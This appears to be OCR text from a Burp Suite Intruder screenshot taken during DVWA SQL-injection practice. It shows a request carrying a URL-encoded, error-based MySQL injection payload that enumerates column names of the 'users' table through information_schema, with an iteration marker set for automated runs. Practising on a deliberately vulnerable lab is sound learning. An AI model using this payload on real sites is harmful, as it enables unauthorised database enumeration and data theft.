 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Sta
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 GET /vulnerabilities/sqli/?id=
1%27and(select%201%20from(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,column_name,0x7e)%20FROM%2
0information_schema.columns%20where%20table_name=%27users%27%20LIMIT%20§0§,1))%20from%20information_schema.tables%20limit%200,1),f
loor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)--+&Submit=Submit HTTP/1.1
2 Host: www.dvwa.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=58gf40kidi58vel7p3dn3bdsc0; security=low
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
讲0设置变量